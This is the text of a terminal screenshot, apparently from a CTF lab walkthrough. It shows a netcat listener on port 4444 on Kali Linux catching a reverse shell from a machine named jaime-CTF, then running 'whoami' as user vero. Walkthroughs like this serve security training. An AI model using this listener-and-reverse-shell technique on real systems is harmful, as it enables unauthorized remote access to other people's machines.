 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.31] from jaime-CTF.home [192.168.1.42] 33652
bash: cannot set terminal process group (59508): Inappropriate ioctl for device
bash: no job control in this shell
vero@jaime-CTF:/var/importantBackup/media$ whoami
whoami
vero
vero@jaime-CTF:/var/importantBackup/media$